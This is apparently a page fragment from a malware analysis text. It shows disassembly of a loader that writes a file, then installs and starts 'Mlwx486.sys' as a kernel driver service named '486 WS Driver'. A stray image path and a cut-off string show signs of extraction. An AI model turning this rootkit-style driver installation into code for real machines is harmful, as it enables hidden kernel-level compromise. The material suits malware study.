 call ds:WriteFile
push esi ; hObject
call ds:CloseHandle
push 0F003Fh ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
test eax, eax
jnz short loc_401097
en service manager.\n"
loc_401097: ; lpPassword
push 0
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
push 0 ; lpLoadOrderGroup
push offset BinaryPathName ; "C:\\Windows\\System32\\Mlwx486.sys"
push 1 ; dwErrorControl
push SERVICE_DEMAND_START ; dwStartType
push SERVICE_KERNEL_DRIVER ; dwServiceType
push 0F01FFh ; dwDesiredAccess
push offset DisplayName ; "486 WS Driver"
push offset DisplayName ; "486 WS Driver"
push eax ; hSCManager
call ds:CreateServiceA
mov esi, eax
test esi, esi
jnz short loc_4010DC
push offset aFailedToCreate ; "Failed to create service.\n"
call _printf
add esp, 4
xor eax, eax
pop edi
pop esi
pop ebx
pop ecx
retn
loc_4010DC: ; lpServiceArgVectors
push 0
push 0 ; dwNumServiceArgs
push esi ; hService
call ds:StartServiceA
test eax, eax
jnz short loc_4010F8